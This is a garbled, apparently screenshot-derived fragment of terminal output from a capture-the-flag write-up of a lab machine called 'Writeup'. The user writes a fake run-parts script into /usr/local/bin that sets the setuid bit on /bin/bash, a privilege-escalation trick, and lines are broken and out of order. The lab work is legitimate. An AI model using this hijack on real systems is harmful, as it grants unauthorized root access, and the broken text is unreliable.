 jkr@writeup:~$ echo -e '#!/bin/bash\n\nchmod u+s /bin/bash' > /usr/local/bin/run-parts; chmod +x /usr/local/bin/ru
n-parts
jkr@writeup:~$ parts; chmod +x /usr/local/bin/run-parts
bash: parts: command not found
chmod: cannot access '/usr/local/bin/run-parts': No such file or directory
jkr@writeup:~$ echo -e '#!/bin/bash\n\nchmod u+s /bin/bash' > /usr/local/bin/run-
jkr@writeup:~$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1099016 May 15  2017 /bin/bash
The programs included with the Devuan GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Devuan GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
sohamt@CyberCreedPC ~/current $ ssh jkr@10.129.229.118
jkr@10.129.229.118's password: